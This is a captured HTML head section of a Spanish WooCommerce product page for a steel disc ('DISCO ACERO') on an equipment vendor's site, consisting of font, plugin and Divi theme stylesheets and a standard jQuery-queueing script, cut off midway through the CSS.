

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equiposterex.com/product/disco-acero-5/
body_size: 82376
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://equiposterex.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>DISCO ACERO | Equipos Terex</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Fjalla+One:regular|Abel:regular&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6lw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Yq6R-LCAWCX3-6Ky7FAFrOF6lA&skey=81738d23c31d6227&v=v16) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6kg.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed" href="https://equiposterex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed de los comentarios" href="https://equiposterex.com/comments/feed/" />
<meta content="Tecnopersonal v.1.0.0" name="generator"/><link rel='stylesheet' id='gtranslate-style-css'  href='https://equiposterex.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://equiposterex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='searchandfilter-css'  href='https://equiposterex.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-brands/assets/css/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.5.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.14.7
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 